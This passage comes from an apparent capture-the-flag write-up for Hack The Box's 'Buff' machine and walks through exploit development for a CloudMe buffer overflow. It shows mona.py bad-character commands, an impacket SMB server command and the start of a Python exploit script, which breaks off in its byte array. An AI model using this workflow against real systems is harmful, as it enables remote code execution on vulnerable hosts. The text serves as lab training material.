


Before I continue creating the custom script, I will download the python script, mona.py, which can be used to automate and speed up specific searches while developing exploits. I move the script to the folder where Immunity Debugger stores its python commands. I check that the script works and synchronize a folder, where mona.py can store all its results.
!mona
!mona config -set workingfolder C:\Users\al3j0\Desktop\Buff-HTB





The next step is important, since there are some Byte char that can generate a problem, at the moment of being written in memory, so I am going to help me with mona.py and generate an array with all the bytes and then with the help of my script perform the exploitation. Now in Immunity Debugger I can see in the dump if any byte is missing and, to make sure, there is a command in mona.py that allows to compare the Byte array with the dump, just by indicating the memory address that points to the top of the stack (ESP). You can see that there are no bad char.
Virtual Machine:
!mona bytearray -cpb '\x00'


Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support

grep -oP '".*?"' bytearray.txt | xclip -sel clip
nvim cloudme_bof.py
python2 cloudme_bof.py
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
            b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
            b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
            b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
            b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
            b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
